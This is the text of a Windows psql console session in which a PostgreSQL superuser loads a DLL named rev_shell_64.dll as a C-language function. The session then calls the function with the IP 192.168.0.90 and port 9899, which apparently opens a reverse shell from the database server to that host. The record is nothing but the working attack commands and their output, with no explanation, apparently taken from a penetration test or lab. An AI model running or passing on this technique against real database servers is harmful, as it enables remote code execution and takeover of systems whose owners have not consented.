 SQL Shell (psql)
Server [localhost]:
Database [postgres]:
Port [5432]:
Username [postgres]:
Password for user postgres:
psql (14.2)
WARNING: Console code page (437) differs from Windows code page (1252)
         8-bit characters might not work correctly. See psql reference
         page "Notes for Windows users" for details.
Type "help" for help.

postgres=# CREATE OR REPLACE FUNCTION dummy_function(int) RETURNS int AS 'c:\rev_shell_64.dll', 'rev_shell' LANGUAGE C STRICT;
CREATE FUNCTION
postgres=# select rev_shell($$192.168.0.90$$,9899);
 rev_shell
-----------

(1 row)


postgres=#